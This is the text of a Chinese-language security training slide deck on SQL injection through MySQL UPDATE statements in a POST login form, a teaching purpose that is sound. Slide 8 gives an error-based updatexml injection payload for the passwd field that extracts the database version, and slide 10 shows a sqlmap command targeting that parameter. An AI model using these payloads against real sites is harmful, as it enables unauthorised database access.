Slide 1
Web攻防 训练营
POST update语句注入

Slide 2
课程内容
1. Mysql update介绍
3. Mysql update注入
2. 过滤内容介绍
4. Sqlmap安全测试

Slide 3
Mysql update介绍
01

Slide 4
Mysql中的update更新数据
update 语句可用来修改表中的数据, 简单来说基本的使用形式为:
update 表名称 set 列名称=新值 where 更新条件;
UPDATE table_name SET field1=new-value1, field2=new-value2 [WHERE Clause]

Slide 5
过滤内容介绍
02

Slide 6

过滤内容介绍

Slide 7
Mysql update注入
03

Slide 8

Mysql update注入
uname=admin&passwd=admin' or updatexml(1,concat(0x7e,version(),0x7e),1) #&submit=Submit

Slide 9
Sqlmap安全测试
04

Slide 10

Sqlmap安全测试
利用sqlmap读取target.txt中的内容并指定passwd参数进行SQL注入漏洞的利用。
sqlmap -r target.txt -p passwd

Slide 11
总结
1. Mysql update介绍
3. Mysql update注入
2. 过滤内容介绍
4. Sqlmap安全测试

Slide 12
再见
欢迎关注 Web安全 训练营课程

